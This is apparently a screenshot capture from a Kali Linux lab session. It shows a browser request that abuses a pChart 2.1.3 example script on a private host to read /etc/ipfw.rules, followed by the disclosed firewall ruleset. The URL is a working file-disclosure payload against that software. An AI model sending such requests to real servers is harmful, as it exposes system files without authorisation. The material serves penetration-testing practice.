 10.0.0.32/pChart2.1.3/examples/index.php?Action=View&Script=/etc/ipfw.rules
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircra
#!/bin/sh
ipfw -q -f flush
cmd="ipfw -a add"
pif="em0"
# Hopefully DNS and DHCP stuff won't be blocked
$cmd 0001 allow tcp from any to me 53 out via $pif setup keep-state
$cmd 0002 allow udp from any to me 53 out via $pif keep-state
$cmd 0003 allow log udp from any to me 67 out via $pif keep-state
$cmd 0004 allow log udp from any to me 68 out via $pif keep-state
$cmd 0010 allow all from any to any via lo0
$cmd 0020 allow tcp from any to any 80 out via $pif setup keep-state
$cmd 0030 allow tcp from any to any 443 out via $pif setup keep-state
$cmd 0040 allow tcp from any to any out setup keep-state
# Deny ICMP requests
$cmd 0100 deny icmp from any to any via $pif
# Allow SSH and HTTP requests
$cmd 0200 allow tcp from any to me 22 in via $pif setup limit src-addr 2
$cmd 0201 allow tcp from any to me 80 in via $pif setup limit src-addr 2
$cmd 0201 allow tcp from any to me 8080 in via $pif setup limit src-addr 2
# Attempt to stop OS finger printing
ipfw add 780 deny log tcp from any to any 0 in via en0 setup keep-state
ipfw add 781 deny log udp from any to any 0 in via en0 keep-state
# Deny everything else and log
$cmd 0999 deny log all from any to any